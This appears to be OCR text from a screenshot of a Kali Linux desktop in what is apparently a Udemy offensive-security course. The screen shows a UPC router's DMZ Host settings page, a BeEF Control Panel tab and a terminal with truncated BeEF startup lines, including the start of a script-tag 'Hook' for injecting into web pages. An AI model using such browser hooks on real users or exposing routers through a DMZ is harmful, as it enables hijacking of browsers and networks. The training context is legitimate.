 Applications ▾ Places ▾ Firefox ESR ▾ Tue 13:14 1
UPC Wireless Cable Router - Mozilla Firefox
UPC Wireless Cable Router × what's my ip - Google... × BeEF Control Panel ×
192.168.0.1/cgi-bin/setup.cgi?gonext=main2 Search
Most Visited ▾ Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
File Edit View Search Termi
[*] Please wait as BeEF se
[*] You might need to refr
[*] UI URL: http://127.0.0
[*] Hook: <script src="htt
[*] Example: <script src="
root@kali:~#
upc
admin Language: English > Log out
STATUS BASIC ADVANCED WIRELESS SYSTEM
OPTIONS
IP FILTERS
MAC FILTERS
PORT FILTERS
FORWARDING
PORT TRIGGERS
DMZ HOST
FIREWALL
ADVANCED
DMZ Host
This page allows you to configure the DMZ Host.
DMZ Address
IP Address 0.0.0.0
Save
"index.html" selected (59 bytes)
Udemy